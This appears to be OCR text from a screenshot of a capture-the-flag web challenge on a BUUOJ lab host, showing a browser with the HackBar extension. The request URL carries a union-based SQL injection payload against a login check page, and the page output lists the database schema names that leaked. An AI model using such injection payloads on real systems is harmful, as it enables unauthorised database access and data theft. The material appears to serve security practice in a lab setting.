 OBEY THE LAW
Syclover @ cl4y
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is
'information_schema,mysql,performance_schema,test,geek
HackBar Recorder 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://e81360a2-291d-417e-ac12-8344c7427717.node4.buuoj.cn:81/check.php?username=0%27%20union%20select%201,database(),
(select%20group_concat(schema_name)from%20information_schema.schemata)%23&password=1